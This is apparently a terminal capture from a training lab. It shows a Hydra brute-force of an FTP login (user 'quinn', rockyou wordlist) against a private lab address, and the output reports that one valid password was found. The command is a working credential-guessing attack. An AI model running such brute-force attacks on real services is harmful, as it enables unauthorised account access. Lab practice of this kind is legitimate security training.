 root@ip-10-10-11-240:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt ftp:/
/10.10.245.134:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-10 06:18:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.245.134:10021/
[10021][ftp] host: 10.10.245.134   login: quinn   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-01-10 06:18:35
root@ip-10-10-11-240:~#